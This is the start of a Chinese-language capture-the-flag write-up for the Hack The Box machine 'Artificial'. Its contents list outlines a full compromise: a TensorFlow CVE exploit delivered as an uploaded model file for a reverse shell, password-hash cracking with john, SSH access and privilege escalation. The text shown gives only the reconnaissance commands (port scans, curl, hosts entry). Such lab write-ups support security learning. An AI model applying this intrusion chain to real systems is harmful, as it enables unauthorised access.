HTB:Artificial[WriteUP]
目录
连接至HTB服务器并启动靶机
信息收集
使用gox对靶机TCP端口进行开放扫描
使用nmap对靶机TCP开放端口进行脚本、版本扫描
使用curl访问目标80端口


使用浏览器访问该URL可见存在登录与注册入口
使用nmap对靶机常用UDP端口进行开放扫描
边界突破
在CVE.ORG中检索tensorflow历史CVE漏洞
在Github中可以找到对应的EXP
将模型文件上传至靶机
点击View Predictions获取反弹Shell
横向移动
使用sqlite3打开该数据库文件
使用hash-identifier分析该哈希类型
使用john对该密码哈希进行爆破
使用该凭据成功登录靶机SSH服务
权限提升
将该备份文件拷贝到攻击机本地
使用john破解该密码哈希
分别访问靶机5000、9898端口
探索该WebAPP
通过GTFOBins查询该二进制文件利用方法
在靶机WebAPP中分别执行命令
查找还原备份文件的方法
连接至HTB服务器并启动靶机
分配IP:10.10.16.9
靶机IP:10.10.11.74
信息收集
使用gox对靶机TCP端口进行开放扫描
gox 10.10.11.74 -p 1-65535
使用nmap对靶机TCP开放端口进行脚本、版本扫描
nmap 10.10.11.74 -sCV -p22,80
使用curl访问目标80端口
curl -I http://10.10.11.74:80
- 将该域名与IP进行解析绑定
echo '10.10.11.74 artificial.htb' >> /etc/hosts使用浏览器访问该URL可见存在登录与注册入口

使用nmap对靶机常用UDP端口进行开放扫描
